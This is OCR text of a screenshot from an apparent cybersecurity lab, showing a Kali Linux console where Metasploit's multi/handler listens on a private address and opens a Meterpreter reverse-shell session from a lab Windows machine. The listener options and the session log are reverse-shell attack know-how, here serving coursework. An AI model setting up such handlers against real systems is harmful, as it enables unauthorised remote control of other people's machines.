 Kali - Internal Workstation on CY301-CMERA001 - Virtual Machine Connection
File Action Media View Help
1 2 3 4
(genmon)XXX
root@kali: ~
File Actions Edit View Help
VMshare
Trash
File System
Home
EXITFUNC process yes Exit technique (Accepted: '', seh,
thread, process, none)
LHOST 192.168.10.13 yes The listen address (an interface ma
y be specified)
LPORT 5525 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.10.13:5525
[*] Sending stage (176198 bytes) to 192.168.10.20
[*] Meterpreter session 3 opened (192.168.10.13:5525 → 192.168.10.20:1546) a
t 2025-11-03 02:20:34 -0500
meterpreter > s5
[-] Unknown command: s5
meterpreter >
Acti
Go to
Hyper-V Manager
Kali - Internal Work...
pFsense - Firewall 6...
Windows10 on CY3...